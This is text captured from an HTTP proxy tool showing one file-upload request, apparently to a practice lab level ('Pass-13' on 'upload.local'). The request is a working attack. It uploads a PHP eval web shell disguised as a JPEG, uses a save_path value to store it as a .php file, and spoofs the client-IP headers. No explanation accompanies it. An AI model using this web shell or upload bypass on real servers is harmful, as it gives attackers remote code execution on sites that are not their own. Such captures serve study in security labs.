 Request
Response
Inspector
Pretty Raw Hex
\n
1 POST /Pass-13/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------102066576927402330651624946595
8 Content-Length: 522
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------102066576927402330651624946595
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/attack.php
23 -----------------------------102066576927402330651624946595
24 Content-Disposition: form-data; name="upload_file"; filename="attack.jpg"
25 Content-Type: application/octet-stream
26
27 <?php @eval($_POST['attack']);?>
28
29 -----------------------------102066576927402330651624946595
30 Content-Disposition: form-data; name="submit"
31
32 上传
33 -----------------------------102066576927402330651624946595--
34
Search
0 highlights
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers